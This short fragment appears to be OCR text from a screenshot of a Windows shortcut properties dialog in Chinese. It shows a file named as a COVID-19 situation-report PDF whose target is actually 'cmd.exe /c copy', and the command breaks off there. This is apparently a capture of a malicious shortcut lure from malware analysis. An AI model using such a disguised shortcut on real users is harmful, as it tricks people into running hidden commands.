 终端 安全 详细信息 以前的版本
常规 快捷方式 选项 字体 布局 颜色
PDF
20200308-sitrep-48-covid-19.pdf
目标类型: 应用程序
目标位置: system32
目标(T): %SystemRoot%\system32\cmd.exe /c copy "202